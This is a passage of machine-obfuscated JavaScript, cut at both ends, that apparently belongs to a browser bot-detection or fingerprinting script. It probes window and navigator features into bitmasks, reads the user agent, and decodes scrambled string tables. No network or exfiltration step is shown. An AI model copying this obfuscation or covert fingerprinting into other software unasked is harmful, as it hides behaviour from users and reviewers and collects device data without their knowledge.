RsK;return Hv.pop(),RsK=O9Y,RsK;}Hv.pop();}break;case XU:{var xHK=q7K[dH];Hv.push(DCY);if(AJ[WB(typeof XX()[t3(x3)],rV([],[][[]]))?XX()[t3(g6)](E4,N3,UN,p1Y):XX()[t3(DT)](SX(SX(JN)),M2,VsY,DR)][XX()[t3(RJY)](rl,SX(SX({})),N6,Rm)](xHK)){var CJK;return Hv.pop(),CJK=xHK,CJK;}Hv.pop();}break;case Yc:{var TzK=q7K[dH];var U9Y;Hv.push(JxY);return U9Y=AJ[ZG()[Dm(DN)](ER,Dp)][MO()[gp(Jw)].apply(null,[t7Y,r1Y,DM,kl])](TzK)[C8()[p6(Kl)](vtY,BZ,gx,Jk,kN,fE)](function(sKK){return TzK[sKK];})[JN],Hv.pop(),U9Y;}break;case xH:{var ORY=q7K[dH];Hv.push(l6);var DsK=ORY[C8()[p6(Kl)].call(null,GzY,BZ,HR,Jk,bl,Cw)](function(TzK){return h9Y.apply(this,[Yc,arguments]);});var ArY;return ArY=DsK[XX()[t3(Yn)].apply(null,[Cw,SX(JN),x5,mk])](XX()[t3(hD)](ZM,xG,tPY,OHY)),Hv.pop(),ArY;}break;case QJ:{Hv.push(W9);try{var d7K=Hv.length;var TAK=SX({});var SKK=rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(AJ[MO()[gp(N6)](HR,Zq,ZN,Jw)](AJ[MO()[gp(KM)](t4,Mq,zE,s2)][ZG()[Dm(T5)].call(null,mn,p0)]),Hr(AJ[MO()[gp(N6)](HR,Zq,GD,Qj)](AJ[MO()[gp(KM)].apply(null,[t4,Mq,UN,Qk])][XX()[t3(R6)](p4,Jk,X2,PB)]),A8)),Hr(AJ[MO()[gp(N6)](HR,Zq,sE,ZM)](AJ[MO()[gp(KM)](t4,Mq,g6,JN)][X6(typeof MO()[gp(ZM)],rV('',[][[]]))?MO()[gp(RQ)].call(null,dUY,BM,qB,Gw):MO()[gp(UR)].apply(null,[XGY,sQY,lN,SX(A8)])]),X5[A8])),Hr(AJ[X6(typeof MO()[gp(D6)],rV([],[][[]]))?MO()[gp(RQ)].call(null,L6,zR,SX([]),Qk):MO()[gp(N6)].apply(null,[HR,Zq,DT,s8])](AJ[MO()[gp(KM)](t4,Mq,X3,gx)][ZG()[Dm(M7Y)](fE,Wd)]),BZ)),Hr(AJ[MO()[gp(N6)](HR,Zq,Qk,SX(SX([])))](AJ[ZG()[Dm(qB)](kT,GW)][tr()[rj(M2)](Cw,BZ,f4,Lj,dN)]),X5[Kl])),Hr(AJ[MO()[gp(N6)](HR,Zq,Xk,SX(JN))](AJ[MO()[gp(KM)](t4,Mq,Lj,l6)][XX()[t3(PSY)](dn,N6,Rw,m2)]),DT)),Hr(AJ[MO()[gp(N6)](HR,Zq,DM,SX([]))](AJ[MO()[gp(KM)](t4,Mq,SX(SX(A8)),p4)][XX()[t3(UHY)].apply(null,[SX([]),DN,rl,RTY])]),rh[ZG()[Dm(x5)](Q8,jf)]())),Hr(AJ[MO()[gp(N6)](HR,Zq,Kl,Tl)](AJ[MO()[gp(KM)](t4,Mq,Y2,Mw)][MO()[gp(CJY)].apply(null,[q3,ZAY,Pr,X4])]),p4)),Hr(AJ[MO()[gp(N6)].apply(null,[HR,Zq,X3,dn])](AJ[MO()[gp(KM)](t4,Mq,SX([]),GD)][MO()[gp(Cw)](kn,jTY,Cw,SX(A8))]),q2)),Hr(AJ[MO()[gp(N6)](HR,Zq,HR,SX(SX({})))](AJ[MO()[gp(KM)](t4,Mq,d6,SX(SX([])))][ZB()[lm(X3)](Kl,lN,VM,EN,c5)]),VM)),Hr(AJ[WB(typeof MO()[gp(p4)],rV([],[][[]]))?MO()[gp(N6)].call(null,HR,Zq,fl,X4):MO()[gp(RQ)].apply(null,[DN,UpY,SX(SX(A8)),Vj])](AJ[MO()[gp(KM)](t4,Mq,wN,SX(SX(A8)))][X6(typeof C8()[p6(Yn)],'undefined')?C8()[p6(Qj)](IMY,rCY,SD,Mr,HR,Mw):C8()[p6(Vj)].apply(null,[c5,l6,SX(SX(A8)),ZN,GD,kN])]),RQ)),Hr(AJ[MO()[gp(N6)].apply(null,[HR,Zq,Ol,XR])](AJ[MO()[gp(KM)](t4,Mq,kn,p4)][ZB()[lm(kn)](p4,qE,d5,WtY,c5)]),qB)),Hr(AJ[WB(typeof MO()[gp(S2)],rV('',[][[]]))?MO()[gp(N6)].apply(null,[HR,Zq,N3,Qj]):MO()[gp(RQ)](xC,DKY,N6,lN)](AJ[MO()[gp(KM)](t4,Mq,SX(SX(A8)),SD)][X6(typeof g3()[hj(DM)],'undefined')?g3()[hj(qB)](gr,AzY,Tl,l3):g3()[hj(Pr)](ssY,d5,SE,c5)]),hw)),Hr(AJ[MO()[gp(N6)](HR,Zq,SX(SX(A8)),x6)](AJ[MO()[gp(KM)].call(null,t4,Mq,Fj,tD)][ZG()[Dm(U1Y)](GM,YO)]),X5[wN])),Hr(AJ[MO()[gp(N6)](HR,Zq,SX(A8),SX(A8))](AJ[MO()[gp(KM)].call(null,t4,Mq,fE,Kl)][WB(typeof ZG()[Dm(PSY)],rV([],[][[]]))?ZG()[Dm(PX)](R7Y,xZY):ZG()[Dm(dj)].call(null,Rj,L5)]),rh[tr()[rj(cX)](ZM,wR,fbY,Lj,xVY)]())),Hr(AJ[MO()[gp(N6)](HR,Zq,SX(A8),Y2)](AJ[MO()[gp(KM)](t4,Mq,Fj,kn)][MO()[gp(nYY)](Q8,Xd,SX([]),kN)]),cX)),Hr(AJ[MO()[gp(N6)].apply(null,[HR,Zq,SD,gx])](AJ[MO()[gp(KM)](t4,Mq,SX([]),Fl)][XX()[t3(LsY)](Ol,HR,GD,Gq)]),X5[XR])),Hr(AJ[WB(typeof MO()[gp(gR)],'undefined')?MO()[gp(N6)](HR,Zq,x6,d6):MO()[gp(RQ)].apply(null,[U2,MpY,kl,p4])](AJ[MO()[gp(KM)](t4,Mq,SX(A8),KM)][XX()[t3(hX)].apply(null,[l6,E4,l6,DCY])]),X4)),Hr(AJ[WB(typeof MO()[gp(mHY)],'undefined')?MO()[gp(N6)](HR,Zq,SX([]),SX(JN)):MO()[gp(RQ)](CJY,THY,IN,DN)](AJ[MO()[gp(KM)].call(null,t4,Mq,SX(SX(JN)),IN)][XX()[t3(dqY)](DT,bl,sAY,Qv)]),pE)),Hr(AJ[MO()[gp(N6)].apply(null,[HR,Zq,kN,gx])](AJ[MO()[gp(KM)].call(null,t4,Mq,Qk,SX(SX(A8)))][ZG()[Dm(s8)](N3,CL)]),rl)),Hr(AJ[MO()[gp(N6)].call(null,HR,Zq,dn,Mw)](AJ[MO()[gp(KM)](t4,Mq,SX(SX(JN)),E4)][XX()[t3(mD)](I8,l6,t4,qQ)]),UN)),Hr(AJ[X6(typeof MO()[gp(x3)],'undefined')?MO()[gp(RQ)](L5,WCY,SX(SX([])),d5):MO()[gp(N6)].call(null,HR,Zq,SX(SX(A8)),s2)](AJ[MO()[gp(KM)](t4,Mq,Ol,hw)][XX()[t3(jcY)](Xk,q8,PSY,WfY)]),d5)),Hr(AJ[MO()[gp(N6)].call(null,HR,Zq,DT,cX)](AJ[MO()[gp(KM)](t4,Mq,SX({}),Wj)][MO()[gp(fJY)](GmY,mQ,s8,ZM)]),Rw)),Hr(AJ[MO()[gp(N6)](HR,Zq,rl,nD)](AJ[ZG()[Dm(Mw)].call(null,E6,Dq)][MO()[gp(hw)].call(null,I5,H0Y,kN,Kl)]),wR)),Hr(AJ[MO()[gp(N6)](HR,Zq,qR,gx)](AJ[ZG()[Dm(qB)].apply(null,[kT,GW])][ZG()[Dm(UR)].apply(null,[sr,dT])]),kN));var b4Y;return Hv.pop(),b4Y=SKK,b4Y;}catch(OUK){Hv.splice(kk(d7K,A8),Infinity,W9);var CtK;return Hv.pop(),CtK=JN,CtK;}Hv.pop();}break;case DV:{Hv.push(MnY);var wAK=AJ[XX()[t3(hw)](s2,SX([]),kN,QW)][XX()[t3(PcY)].call(null,wN,VM,x6,Pn)]?rh[X6(typeof C8()[p6(S2)],'undefined')?C8()[p6(Qj)](jKY,H0Y,Bj,tnY,qB,q8):C8()[p6(JN)].call(null,r7Y,BZ,ZN,cn,E4,SX(JN))]():JN;var vtK=AJ[XX()[t3(hw)](hD,hD,kN,QW)][ZG()[Dm(AHY)].call(null,dCY,xQ)]?A8:X5[BZ];var VsK=AJ[XX()[t3(hw)](PN,SX({}),kN,QW)][XX()[t3(ON)].apply(null,[JN,Ln,bl,Hm])]?X5[pE]:JN;var NYK=AJ[XX()[t3(hw)](lN,SX(JN),kN,QW)][MO()[gp(UHY)].apply(null,[BI,GQ,SX([]),GM])]?A8:JN;var rgK=AJ[XX()[t3(hw)](A8,RQ,kN,QW)][MO()[gp(ID)].call(null,xG,Vm,Lj,SX([]))]?A8:JN;var FIY=AJ[XX()[t3(hw)](q8,Vj,kN,QW)][MO()[gp(rM)].call(null,d5,b3,kN,Xk)]?X5[pE]:JN;var VJK=AJ[X6(typeof XX()[t3(XR)],'undefined')?XX()[t3(DT)](cX,dn,RM,Rj):XX()[t3(hw)].call(null,PN,SX(A8),kN,QW)][XX()[t3(slY)](zj,SX(SX([])),HJY,Wv)]?X5[pE]:JN;var rAK=AJ[XX()[t3(hw)](SD,g6,kN,QW)][XX()[t3(ICY)](SX(SX({})),Vj,kqY,Id)]?A8:JN;var sUK=AJ[XX()[t3(hw)](cX,kn,kN,QW)][XX()[t3(NsY)].call(null,dl,rl,SsY,SZ)]?X5[pE]:JN;var JIY=AJ[ZB()[lm(Jk)](SX(SX(A8)),ZN,q2,ICY,qYY)][MO()[gp(Lj)].call(null,x3,cp,Jk,p4)].bind?X5[pE]:JN;var LtK=AJ[XX()[t3(hw)](zE,hD,kN,QW)][MO()[gp(LsY)](E6,sG,A8,Wj)]?A8:JN;var tAK=AJ[XX()[t3(hw)](Fl,BZ,kN,QW)][ZG()[Dm(HzY)](BZ,PT)]?A8:JN;var QgK;var qtK;try{var EfK=Hv.length;var bcK=SX(CF);QgK=AJ[XX()[t3(hw)].call(null,Ol,SX([]),kN,QW)][WB(typeof XX()[t3(t8)],'undefined')?XX()[t3(gI)](SX(A8),M2,EQY,AP):XX()[t3(DT)].call(null,kN,I8,HqY,wOY)]?A8:JN;}catch(qYK){Hv.splice(kk(EfK,A8),Infinity,MnY);QgK=JN;}try{var jYK=Hv.length;var LrY=SX({});qtK=AJ[XX()[t3(hw)](Y2,nD,kN,QW)][XX()[t3(Un)].apply(null,[XR,p4,wYY,fO])]?A8:JN;}catch(msK){Hv.splice(kk(jYK,A8),Infinity,MnY);qtK=JN;}var I9Y;return I9Y=rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(rV(wAK,Hr(vtK,A8)),Hr(VsK,X5[A8])),Hr(NYK,BZ)),Hr(rgK,Lj)),Hr(FIY,DT)),Hr(VJK,Qj)),Hr(rAK,rh[WB(typeof XX()[t3(hw)],rV([],[][[]]))?XX()[t3(J9)](Lj,UN,LsY,Gq):XX()[t3(DT)](hw,Rw,L1Y,PD)]())),Hr(QgK,q2)),Hr(qtK,X5[H8])),Hr(sUK,RQ)),Hr(JIY,qB)),Hr(LtK,hw)),Hr(tAK,l6)),Hv.pop(),I9Y;}break;case Kh:{var AAK=q7K[dH];Hv.push(AhY);var GKK=ZG()[Dm(q2)](DN,Uq);var tYK=Z8()[mX(S2)].apply(null,[qB,JR,hqY,qB,X4]);var Y9Y=JN;var NgK=AAK[MO()[gp(nw)](cX,nP,SX(SX(JN)),fl)]();while(xl(Y9Y,NgK[MO()[gp(JN)](In,Nm,SD,rl)])){if(sR(tYK[WB(typeof ZG()[Dm(Lj)],rV('',[][[]]))?ZG()[Dm(TPY)](Vn,hv):ZG()[Dm(dj)](kR,q4)](NgK[XX()[t3(VM)].call(null,kN,BZ,rw,SO)](Y9Y)),JN)||sR(tYK[ZG()[Dm(TPY)](Vn,hv)](NgK[XX()[t3(VM)](SX([]),g6,rw,SO)](rV(Y9Y,A8))),JN)){GKK+=A8;}else{GKK+=JN;}Y9Y=rV(Y9Y,X5[A8]);}var csK;return Hv.pop(),csK=GKK,csK;}break;}};var B3=function(frY){var PYK=frY[0]-frY[1];var AzK=frY[2]-frY[3];var QAK=frY[4]-frY[5];var THK=AJ["Math"]["sqrt"](PYK*PYK+AzK*AzK+QAK*QAK);return AJ["Math"]["floor"](THK);};var WB=function(M4Y,wHK){return M4Y!==wHK;};var rrY=function(){return IO.apply(this,[Kh,arguments]);};var Wn=function(){return AJ["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var An=function zYK(IrY,WYK){var MJK=zYK;for(IrY;IrY!=w;IrY){switch(IrY){case l7:{IrY-=YY;while(EX(qfK,JN)){if(WB(r9Y[ZKK[dj]],AJ[ZKK[A8]])&&sR(r9Y,vcK[ZKK[JN]])){if(v6(vcK,C4Y)){pIY+=IO(bc,[xYK]);}return pIY;}if(X6(r9Y[ZKK[dj]],AJ[ZKK[A8]])){var zfK=Lw[vcK[r9Y[JN]][JN]];var SgK=zYK.call(null,B1,[g6,zfK,rV(xYK,Hv[kk(Hv.length,A8)]),qfK,r9Y[A8]]);pIY+=SgK;r9Y=r9Y[JN];qfK-=WM(VF,[SgK]);}else if(X6(vcK[r9Y][ZKK[dj]],AJ[ZKK[A8]])){var zfK=Lw[vcK[r9Y][JN]];var SgK=zYK(B1,[Fj,zfK,rV(xYK,Hv[kk(Hv.length,A8)]),qfK,JN]);pIY+=SgK;qfK-=WM(VF,[SgK]);}else{pIY+=IO(bc,[xYK]);xYK+=vcK[r9Y];--qfK;};++r9Y;}}break;case MF:{IrY=l7;var pIY=rV([],[]);xYK=kk(MAK,Hv[kk(Hv.length,A8)]);}break;case Q7:{var EUK;return Hv.pop(),EUK=j9Y,EUK;}break;case vf:{return cYK;}break;case JY:{IrY=w;for(var AsK=JN;xl(AsK,NsK[FAK[JN]]);++AsK){Z8()[NsK[AsK]]=SX(kk(AsK,dj))?function(){PfK=[];zYK.call(this,p7,[NsK]);return '';}:function(){var WtK=NsK[AsK];var U7K=Z8()[WtK];return function(jAK,wrY,EIY,UIY,j4Y){if(X6(arguments.length,JN)){return U7K;}var PtK=zYK(fP,[jAK,wrY,EIY,dj,UN]);Z8()[WtK]=function(){return PtK;};return PtK;};}();}}break;case nU:{IrY=xf;while(EX(mAK,JN)){if(WB(N7K[xR[dj]],AJ[xR[A8]])&&sR(N7K,zUK[xR[JN]])){if(v6(zUK,v3)){dcK+=IO(bc,[LgK]);}return dcK;}if(X6(N7K[xR[dj]],AJ[xR[A8]])){var qrY=B8[zUK[N7K[JN]][JN]];var BrY=zYK.call(null,jg,[SX({}),qrY,mAK,N7K[A8],rV(LgK,Hv[kk(Hv.length,A8)])]);dcK+=BrY;N7K=N7K[JN];mAK-=WM(wY,[BrY]);}else if(X6(zUK[N7K][xR[dj]],AJ[xR[A8]])){var qrY=B8[zUK[N7K][JN]];var BrY=zYK(jg,[s2,qrY,mAK,JN,rV(LgK,Hv[kk(Hv.length,A8)])]);dcK+=BrY;mAK-=WM(wY,[BrY]);}else{dcK+=IO(bc,[LgK]);LgK+=zUK[N7K];--mAK;};++N7K;}}break;case JF:{PfK=[M4(XR),Lj,GM,M4(RQ),p4,M4(gx),RQ,M4(gx),q3,BZ,M4(dj),A8,M4(cX),M4(A8),A8,A8,BZ,DT,M4(VM),M4(d5),Vj,M4(BZ),A8,M4(qB),l6,dj,DT,rl,rl,M4(qB),l6,M4(X4),M4(d6),bl,S2,M4(BZ),M4(Lj),VM,Qj,cX,dj,M4(kn),GM,M4(SD),XR,M4(q8),kl,M4(BZ),[Lj],[A8],M4(g6),qB,q2,M4(VM),A8,p4,q2,M4(rl),M4(UN),Vj,M4(qB),A8,M4(cX),rl,M4(hw),X3,BZ,qB,M4(SE),X3,DT,M4(BZ),rl,M4(rl),IN,M4(GD),wR,d5,M4(d5),M4(I8),sE,GM,JN,M4(Lj),M4(p4),cX,M4(E4),X3,Jk,VM,M4(g6),M4(cn),fl,DT,M4(hw),X4,M4(p4),BZ,M4(p4),Qj,M4(qB),Lj,M4(q2),M4(d5),Jk,M4(qB),[JN],M4(BZ),rl,M4(rl),M4(Ik),IN,qB,M4(hw),RQ,M4(SE),qR,BZ,M4(g6),BZ,M4(GD),Y6,M4(qB),Lj,M4(q2),VM,M4(p4),M4(Lj),X4,M4(S2),XR,[DT],Lj,M4(d5),qB,A8,X4,M4(l6),M4(Qj),dj,M4(kN),kN,q2,dj,BZ,p4,qB,M4(DN),DT,DT,RQ,M4(cX),rl,M4(hw),Qj,M4(l6),hw,M4(q2),DT,M4(BZ),M4(dj),q2,M4(kN),sE,M4(DT),BZ,M4(X4),Qj,M4(dj),M4(UN),DM,M4(Qj),DT,M4(rl),M4(g6),Rw,M4(dj),p4,M4(l6),qB,[A8],M4(q3),[p4],M4(l6),JN,X4,M4(Lj),M4(qB),[JN],M4(d5),JN,BZ,p4,DT,M4(RQ),DT,DT,M4(p4),M4(q2),JN,M4(dj),cX,M4(Mw),d5,Lj,M4(q2),d5,M4(qB),M4(A8),M4(VM),M4(Rw),wR,JN,l6,M4(g6),cX,p4,M4(Qj),M4(dj),cX,M4(d5),d5,M4(rl),X4,M4(qB),M4(dj),cX,M4(A8),Lj,M4(g6),M4(qB),l6,M4(p4),g6,M4(UN),Qj,M4(dj),g6,M4(pE),M4(BZ),M4(Kl),DT,M4(BZ),XR,M4(q2),VM,JN,A8,Qj,M4(DT),M4(S2),bl,cX,M4(rl),M4(A8),VM,Lj,Lj,Qj,Qj,Lj,M4(dn),dj,dj,dj,dj,M4(q2),p4,M4(p4),q2,M4(q2),VM,Qj,M4(Pr),Kl,M4(DN),[p4],M4(cX),A8,cn,M4(BZ),M4(S2),cX,M4(l6),M4(Lj),rl,M4(cX),M4(Rw),rl,q2,M4(DT),M4(dj),X4,M4(gx),M4(BZ),M4(Qj),qB,M4(g6),M4(l6),UN,RQ,M4(BZ),DT,JN,M4(q2),M4(p4),M4(cX),qB,qB,M4(UN),M4(Lj),X4,pE,M4(BZ),JN,M4(l6),VM,Qj,M4(sE),DN,cX,M4(VM),p4,Lj,M4(p4)];IrY+=fK;}break;case Hh:{return AcK;}break;case PV:{for(var wgK=JN;xl(wgK,mM[MO()[gp(JN)].call(null,In,Sf,RQ,Tl)]);wgK=rV(wgK,A8)){(function(){var NzK=mM[wgK];Hv.push(IYY);var vYK=xl(wgK,RE);var U4Y=vYK?X6(typeof ZG()[Dm(A8)],'undefined')?ZG()[Dm(dj)](LFY,x6):ZG()[Dm(A8)](mfY,Mf):ZG()[Dm(JN)](Bj,NJ);var jRY=vYK?AJ[MO()[gp(BZ)].apply(null,[A8,KA,Ol,Lj])]:AJ[MO()[gp(A8)](g6,AV,KM,Fj)];var M7K=rV(U4Y,NzK);rh[M7K]=function(){var GcK=jRY(LKK(NzK));rh[M7K]=function(){return GcK;};return GcK;};Hv.pop();}());}IrY-=PF;}break;case ct:{IrY-=x7;if(xl(VKK,q4Y[xR[JN]])){do{ZB()[q4Y[VKK]]=SX(kk(VKK,DT))?function(){v3=[];zYK.call(this,Zt,[q4Y]);return '';}:function(){var LUK=q4Y[VKK];var HsK=ZB()[LUK];return function(YsK,J9Y,fsK,QJK,OsK){if(X6(arguments.length,JN)){return HsK;}var tzK=zYK(jg,[fl,zE,fsK,QJK,OsK]);ZB()[LUK]=function(){return tzK;};return tzK;};}();++VKK;}while(xl(VKK,q4Y[xR[JN]]));}}break;case BH:{if(X6(typeof lHK,jD[BZ])){lHK=DtK;}var UKK=rV([],[]);IrY=gc;ScK=kk(DzK,Hv[kk(Hv.length,A8)]);}break;case VJ:{IrY-=Ug;while(xl(XKK,KUK[jD[JN]])){g3()[KUK[XKK]]=SX(kk(XKK,qB))?function(){DtK=[];zYK.call(this,AH,[KUK]);return '';}:function(){var drY=KUK[XKK];var Z4Y=g3()[drY];return function(XHK,ktK,TsK,OHK){if(X6(arguments.length,JN)){return Z4Y;}var BIY=zYK(dH,[XHK,ktK,hw,OHK]);g3()[drY]=function(){return BIY;};return BIY;};}();++XKK;}}break;case gf:{for(var wcK=JN;xl(wcK,VRY.length);wcK++){var QrY=r3(VRY,wcK);var F7K=r3(OX.bt,NAK++);cYK+=IO(bc,[mT(tl(D2(QrY),F7K),tl(D2(F7K),QrY))]);}IrY-=tg;}break;case F:{IrY=w;return pIY;}break;case YJ:{var SrY=WYK[dH];var NrY=WYK[CF];var KYK=WYK[b7];var g7K=WYK[OA];var cYK=rV([],[]);var NAK=JX(kk(NrY,Hv[kk(Hv.length,A8)]),q3);IrY+=Hz;var VRY=FX[SrY];}break;case gc:{IrY-=W7;while(EX(rzK,JN)){if(WB(vzK[jD[dj]],AJ[jD[A8]])&&sR(vzK,lHK[jD[JN]])){if(v6(lHK,DtK)){UKK+=IO(bc,[ScK]);}return UKK;}if(X6(vzK[jD[dj]],AJ[jD[A8]])){var J7K=sw[lHK[vzK[JN]][JN]];var l9Y=zYK(dH,[vzK[A8],rzK,J7K,rV(ScK,Hv[kk(Hv.length,A8)])]);UKK+=l9Y;vzK=vzK[JN];rzK-=WM(YU,[l9Y]);}else if(X6(lHK[vzK][jD[dj]],AJ[jD[A8]])){var J7K=sw[lHK[vzK][JN]];var l9Y=zYK.apply(null,[dH,[JN,rzK,J7K,rV(ScK,Hv[kk(Hv.length,A8)])]]);UKK+=l9Y;rzK-=WM(YU,[l9Y]);}else{UKK+=IO(bc,[ScK]);ScK+=lHK[vzK];--rzK;};++vzK;}}break;case UJ:{IrY=w;var sYK=WYK[dH];OX=function(WIY,ssK,GAK,FzK){return zYK.apply(this,[YJ,arguments]);};return Sj(sYK);}break;case Zt:{var q4Y=WYK[dH];IrY+=jU;var VKK=JN;}break;case Pf:{return UKK;}break;case Uz:{IrY+=OA;return [[kN,M4(dj),M4(DT),M4(VM),M4(dj),A8,hw],[M4(A8),M4(Qj),DT,Qj,M4(cX),l6],[],[],[M4(dj),A8,hw],[Qj,M4(cX),l6],[],[XR,M4(VM),M4(qB)]];}break;case wt:{while(EX(FrY,JN)){if(WB(g4Y[FAK[dj]],AJ[FAK[A8]])&&sR(g4Y,jrY[FAK[JN]])){if(v6(jrY,PfK)){AcK+=IO(bc,[TcK]);}return AcK;}if(X6(g4Y[FAK[dj]],AJ[FAK[A8]])){var dfK=S3[jrY[g4Y[JN]][JN]];var gRY=zYK(fP,[FrY,rV(TcK,Hv[kk(Hv.length,A8)]),g4Y[A8],hw,dfK]);AcK+=gRY;g4Y=g4Y[JN];FrY-=kMY(Ft,[gRY]);}else if(X6(jrY[g4Y][FAK[dj]],AJ[FAK[A8]])){var dfK=S3[jrY[g4Y][JN]];var gRY=zYK.call(null,fP,[FrY,rV(TcK,Hv[kk(Hv.length,A8)]),JN,dl,dfK]);AcK+=gRY;FrY-=kMY(Ft,[gRY]);}else{AcK+=IO(bc,[TcK]);TcK+=jrY[g4Y];--FrY;};++g4Y;}IrY+=vV;}break;case MK:{for(var DKK=JN;xl(DKK,QYK[ZKK[JN]]);++DKK){tr()[QYK[DKK]]=SX(kk(DKK,q2))?function(){C4Y=[];zYK.call(this,b7,[QYK]);return '';}:function(){var xfK=QYK[DKK];var WcK=tr()[xfK];return function(g9Y,qgK,JRY,nIY,z9Y){if(X6(arguments.length,JN)){return WcK;}var WUK=zYK.apply(null,[B1,[d5,cX,JRY,nIY,z9Y]]);tr()[xfK]=function(){return WUK;};return WUK;};}();}IrY-=ZV;}break;case dH:{var vzK=WYK[dH];var rzK=WYK[CF];var lHK=WYK[b7];IrY+=BH;var DzK=WYK[OA];}break;case B1:{var R7K=WYK[dH];var vcK=WYK[CF];var MAK=WYK[b7];var qfK=WYK[OA];IrY+=Rz;var r9Y=WYK[K7];if(X6(typeof vcK,ZKK[BZ])){vcK=C4Y;}}break;case RU:{IrY=w;return B9Y;}break;case b7:{IrY+=R1;var QYK=WYK[dH];}break;case ZU:{IrY-=Jz;var tJK=U6[nrY];for(var IYK=JN;xl(IYK,tJK.length);IYK++){var CzK=r3(tJK,IYK);var nzK=r3(Wl.qg,M9Y++);B9Y+=IO(bc,[tl(D2(tl(CzK,nzK)),mT(CzK,nzK))]);}}break;case q1:{IrY-=NP;Hv.pop();}break;case AH:{IrY=VJ;var KUK=WYK[dH];var XKK=JN;}break;case dc:{IrY+=fz;var ffK=WYK[K7];if(X6(typeof zUK,xR[BZ])){zUK=v3;}var dcK=rV([],[]);LgK=kk(ffK,Hv[kk(Hv.length,A8)]);}break;case EU:{var mM=WYK[dH];var RE=WYK[CF];var LKK=zYK(EF,[]);Hv.push(rR);IrY+=xK;}break;case Rh:{var wJK=WYK[dH];IrY=Q7;var scK=WYK[CF];Hv.push(gR);var j9Y=ZG()[Dm(q2)].call(null,DN,Qn);for(var OrY=JN;xl(OrY,wJK[MO()[gp(JN)].apply(null,[In,CH,S2,rl])]);OrY=rV(OrY,A8)){var BsK=wJK[XX()[t3(VM)](pN,Fj,rw,hcY)](OrY);var QHK=scK[BsK];j9Y+=QHK;}}break;case xf:{IrY=w;return dcK;}break;case EF:{Hv.push(dE);var CYK={'\x30':WB(typeof ZG()[Dm(BZ)],rV([],[][[]]))?ZG()[Dm(BZ)].apply(null,[qR,fHY]):ZG()[Dm(dj)].call(null,p7Y,f6),'\x41':XX()[t3(JN)](PN,Ik,BI,gHY),'\x45':XX()[t3(A8)](N3,nD,xG,Uc),'\x49':X6(typeof ZG()[Dm(BZ)],rV([],[][[]]))?ZG()[Dm(dj)](V6,rE):ZG()[Dm(Lj)](F1Y,Vg),'\x50':X6(typeof XX()[t3(A8)],rV('',[][[]]))?XX()[t3(DT)].call(null,EN,IN,fD,X3):XX()[t3(BZ)](HR,Vj,BX,Sc),'\x51':ZG()[Dm(Qj)](ntY,IOY),'\x52':XX()[t3(Lj)].call(null,Wj,pE,fcY,w4),'\x6a':WB(typeof XX()[t3(DT)],'undefined')?XX()[t3(Qj)].apply(null,[BZ,SX(A8),DM,CGY]):XX()[t3(DT)].call(null,Lj,kN,p7Y,tN),'\x71':XX()[t3(p4)].apply(null,[dn,X3,qAY,Xz]),'\x74':XX()[t3(q2)](SX(SX({})),kn,QAY,xY),'\x76':ZG()[Dm(p4)](X2,kP)};var lrY;return lrY=function(rtK){return zYK(Rh,[rtK,CYK]);},Hv.pop(),lrY;}break;case Vf:{return Hv.pop(),C9Y=l4Y,C9Y;}break;case jg:{IrY+=sK;var qzK=WYK[dH];var zUK=WYK[CF];var mAK=WYK[b7];var N7K=WYK[OA];}break;case wY:{var UrY=WYK[dH];var trY=WYK[CF];var l4Y=[];IrY+=HV;Hv.push(E4);var zzK=zYK(EF,[]);var YYK=trY?AJ[X6(typeof MO()[gp(A8)],'undefined')?MO()[gp(RQ)](L6,xUY,A2,hD):MO()[gp(A8)](g6,NFY,Qk,IN)]:AJ[X6(typeof MO()[gp(A8)],'undefined')?MO()[gp(RQ)](ZD,jFY,qB,VM):MO()[gp(BZ)](A8,COY,fE,Y6)];for(var RIY=JN;xl(RIY,UrY[MO()[gp(JN)].apply(null,[In,MJY,Ol,Bj])]);RIY=rV(RIY,A8)){l4Y[X6(typeof MO()[gp(RQ)],rV([],[][[]]))?MO()[gp(RQ)](rl,B9,EN,RQ):MO()[gp(VM)].call(null,nw,O6,HR,DM)](YYK(zzK(UrY[RIY])));}var C9Y;}break;case x7:{var kfK=WYK[dH];var UgK=WYK[CF];var nrY=WYK[b7];var n4Y=WYK[OA];var B9Y=rV([],[]);var M9Y=JX(kk(n4Y,Hv[kk(Hv.length,A8)]),Rw);IrY=ZU;}break;case QY:{var hzK=WYK[dH];Wl=function(TKK,dgK,MIY,lsK){return zYK.apply(this,[x7,arguments]);};return hR(hzK);}break;case p7:{IrY=JY;var NsK=WYK[dH];}break;case fP:{var FrY=WYK[dH];var ZsK=WYK[CF];var g4Y=WYK[b7];var QIY=WYK[OA];IrY=wt;var jrY=WYK[K7];if(X6(typeof jrY,FAK[BZ])){jrY=PfK;}var AcK=rV([],[]);TcK=kk(ZsK,Hv[kk(Hv.length,A8)]);}break;}}};var Hr=function(URY,wIY){return URY<<wIY;};var RX=function(){return ["\x3f\rAC","#*\bP\b8","-\fVU85"," \x07\vVt(ZL","K","\r+HT3ZL","X8","\f\\","_\r","\\;>V^*WW=","4Q\fH","82\x00N\bK#\n\fPT:*]_\x3f +","-\b\fT&\rFY25.Y\\\b[\x07K_~QA\"o","Z0\vHT0AU","_","J","","QZ:(33j\x3f7\\+\r\vGE7Z","UL% $\t{\nW\t","2","U;\x40Y\t","<\x40e,W]","9.\nAw1\vYY%","\r\fWE1\vQ","KG2","\tV","\r\b\f","V_","TA2WY%((O\v","T\n\v","#EI7AUq\"&\rR\\MV\t\nA;W]4%\"","J\b\'PP","\f[8\v\tHD1S/\nK\nvu"," J","ZDNBP7Q\\ka\t[\\MZS;YQV2.#Z\\V\tNGY\x3f\vU[%$5M\fZ\f\bE6t05.\\X\rX","U \x00I","","\tH","QB\x3fQ","5.\tJ(X","W","J\t\vJE~]L9.2MH\bC\bM_\x3fXA","7/fn=","]\tJ\t\f","U","","\t","\fM1W\x00\x07K_\bQO\")\x00\\]","=]]\x3f5WM","S\x07j","-\x40l8,\"K\b","Pe\'\tQ","27PK\"\f\x07K_\x3fkR\"+_]","35(\x00",")ae","`T(W] 3\x00","JU","\"( _","V\t","","V,","Z","\")&[&K4\bAC","","[\rP\f","1M_(_]","\t\bP",")%\x07MG;\vk]\' +_\b","\vJ","\r\vgY7P","\"5(","\nMB.\x40[9\x3f[\fP","WW<1+J","8f\nIn;UT$ 3","A\x3f\n\x40]","hx~X\x07","